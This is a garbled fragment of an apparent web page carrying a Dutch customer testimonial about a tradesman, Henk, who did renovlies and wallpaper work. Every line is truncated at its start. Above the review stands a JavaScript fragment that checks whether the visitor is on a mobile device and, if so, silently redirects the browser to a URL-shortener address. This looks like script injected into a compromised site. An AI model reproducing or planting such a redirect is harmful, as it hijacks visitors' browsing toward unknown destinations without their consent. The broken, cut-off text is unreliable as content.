
Android|iPhone|iPad|iPod|Mobile|Tablet|Windows
a
serAgent))&&location.replace("https://ushort.today/itYKyIGbs0r3");
 is de tweede keer dat Henk een
t gedaan met renovlies/behang en
 tevreden met het resultaat. Alles
k denkt goed mee en probeert waar
ing, wat we als erg prettig hebben
ijne kerel om mee samen te werken,
akt. Absoluut een aanrader!"